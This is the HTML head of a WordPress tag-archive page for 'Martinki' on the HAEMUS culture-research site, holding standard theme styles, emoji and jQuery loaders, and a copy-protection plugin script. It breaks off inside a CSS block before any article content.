

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/martinki/page/2/
body_size: 137397
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Martinki | HAEMUS | Center for scientific research and promotion of culture | Page 2</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Martinki Tag Feed" href="https://haemus.org.mk/tag/martinki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/tag/martinki/page/2/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85cb6b6442";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
